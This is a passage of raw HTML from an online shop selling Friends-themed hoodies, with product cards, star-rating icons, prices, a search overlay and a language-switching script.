  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="314">
    <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-striped-hoodie-frma3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/843/conversions/friends-striped-hoodie-1-small.png?w=250&amp;h=250"
                alt="F.R.I.E.N.D.S Striped Hoodie FRMA3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-striped-hoodie-frma3012" class="capitalize hover:underline leading-3">F.R.I.E.N.D.S Striped Hoodie FRMA3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="82">
    <a href="https://friendstvshow.shop/product/friends-hoodies-f-r-i-e-n-d-s-central-perk-hoodie-fri3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/160/conversions/friends_central_perk_hoodie_3057-small.jpg?w=250&amp;h=250"
                alt="Friends Hoodies - F.R.I.E.N.D.S Central Perk Hoodie FRI3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/friends-hoodies-f-r-i-e-n-d-s-central-perk-hoodie-fri3012" class="capitalize hover:underline leading-3">Friends Hoodies - F.R.I.E.N.D.S Central Perk Hoodie FRI3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="312">
    <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-whos-fica-hoodie-frma3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/840/conversions/friends-whos-fica-hoodie-1-small.jpg?w=250&amp;h=250"
                alt="F.R.I.E.N.D.S Whos Fica Hoodie FRMA3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-whos-fica-hoodie-frma3012" class="capitalize hover:underline leading-3">F.R.I.E.N.D.S Whos Fica Hoodie FRMA3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;bfUTgURnlZ5ta8seFeqL&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/f-r-i-e-n-d-s-how-you-doin-hoodie-frma3012&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;152c1683dda2db7df4411820a1d5e024e216c73a1afe7a90c181a596b7eb3be6&quot;}" wire:effects="[]" wire:id="bfUTgURnlZ5ta8seFeqL" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://friendstvshow.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
